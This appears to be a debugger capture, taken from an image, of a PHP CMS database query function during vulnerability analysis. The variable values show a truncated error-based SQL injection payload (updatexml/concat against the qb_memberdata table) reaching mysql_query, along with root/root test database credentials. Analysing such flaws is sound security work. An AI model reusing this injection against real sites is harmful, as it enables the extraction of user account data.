 function query($SQL,$method='',$showerr='1') {  $SQL: "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where group
if($this->IsConnet==0){  IsConnet: 1
global $dbhost, $dbuser, $dbpw, $dbname, $pconnect;  $dbhost: "localhost"  $dbuser: "root"  $dbpw: "root"  $dbname: "test"  $pconnect: 0
$this->connect($dbhost, $dbuser, $dbpw, $dbname, $pconnect);  $dbhost: "localhost"  $dbname: "test"  $dbpw: "root"  $dbuser: "root"  $pconnect: 0
}
if(eregi( pattern: "CREATE TABLE",$SQL))$SQL = str_replace( search: 'TYPE=MyISAM', replace: 'ENGINE=MyISAM',$SQL);
//分析统计查询时间
$speed_headtime=explode( delimiter: ' ',microtime());  $speed_headtime: 1657677452.9207
$speed_headtime=$speed_headtime[0]+$speed_headtime[1];  $speed_headtime: 1657677452.9207
if($method=='U_B' && function_exists( function_name: 'mysql_unbuffered_query')){  $method: "U_B"
$query = mysql_unbuffered_query($SQL,$this->SQLlink);  $query: false
}else{
$query = mysql_query($SQL,$this->SQLlink);  $query: false  $SQL: "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memb
}
//分析统计查询时间